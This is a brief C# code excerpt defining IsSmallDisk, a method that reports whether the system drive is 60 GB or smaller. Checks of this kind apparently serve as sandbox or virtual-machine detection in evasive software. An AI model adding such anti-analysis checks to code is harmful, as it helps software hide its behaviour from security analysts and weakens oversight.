 28 private static bool IsSmallDisk()
29 {
30 try
31 {
32 long GB_60 = 61000000000;
33 if (new DriveInfo(Path.GetPathRoot(Environment.SystemDirectory)).TotalSize <= GB_60)
34 return true;
35 }
36 catch { }
37 return false;
38 }